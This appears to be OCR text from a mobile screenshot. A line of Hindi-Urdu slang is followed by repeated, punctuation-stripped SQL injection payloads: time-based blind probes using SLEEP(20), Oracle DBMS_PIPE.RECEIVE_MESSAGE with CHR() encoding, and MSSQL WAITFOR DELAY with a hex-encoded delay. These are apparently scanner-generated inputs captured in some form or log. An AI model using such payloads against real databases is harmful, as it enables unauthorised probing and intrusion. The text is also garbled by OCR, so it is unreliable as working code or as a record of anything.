
?>
tere gali ke kutte sab mere yaar ha |
AND SELECT 9510 FROM
SELECTSLEEP20GoGs |
AND SELECT 9510 FROM
SELECTSLEEP20GoGs AND 58165816 |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR